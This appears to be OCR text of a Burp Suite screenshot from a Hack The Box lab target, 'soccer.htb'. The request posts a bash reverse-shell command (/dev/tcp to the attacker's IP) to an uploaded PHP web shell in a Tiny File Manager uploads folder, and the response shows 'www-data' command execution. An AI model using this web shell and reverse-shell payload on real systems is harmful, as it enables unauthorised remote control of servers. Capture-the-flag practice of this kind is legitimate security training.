 Manager
soccer.htb/tiny/uploads/
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /tiny/uploads/zero_shell.php HTTP/1.1
2 Host: soccer.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: filemanager=6bhvl364d48kk7dmvnquv6n1h8
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.9/4343+0>%261'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 30 May 2025 22:40:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 9
7
8 www-data
9